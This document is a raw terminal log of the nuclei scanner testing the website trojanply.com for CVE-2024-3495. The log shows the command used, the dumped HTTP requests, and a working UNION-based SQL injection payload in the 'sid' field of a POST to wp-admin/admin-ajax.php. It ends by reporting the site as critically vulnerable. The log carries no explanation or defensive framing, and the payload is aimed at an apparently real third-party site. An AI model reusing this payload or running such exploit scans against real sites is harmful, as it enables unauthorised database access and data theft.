 $ nuclei -t /home/vu1n/nuclei-templates/http/cves/2024/CVE-2024-3495.yaml -target trojanply.com -dreq
nuclei v3.3.2
projectdiscovery.io
[INF] Current nuclei version: v3.3.2 (latest)
[INF] Current nuclei-templates version: v10.0.0 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 255
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[INF] [CVE-2024-3495] Dumped HTTP request for https://trojanply.com
GET / HTTP/1.1
Host: trojanply.com
User-Agent: Mozilla/5.0 (Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
Connection: close
Accept-Encoding: gzip
[INF] [CVE-2024-3495] Dumped HTTP request for https://trojanply.com/wp-admin/admin-ajax.php
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: trojanply.com
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Connection: close
Content-Length: 203
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
action=tc_csca_get_cities&nonce_ajax=5c497814be&sid=1+or+0+union+select+concat(0x64617461626173653a,(select%20md5(999999999)),0x7c76657273696f6e3a,(select%20md5(999999999)),0x7c757365723a,us
er()),2,3--+-
[CVE-2024-3495] [http] [critical] https://trojanply.com/wp-admin/admin-ajax.php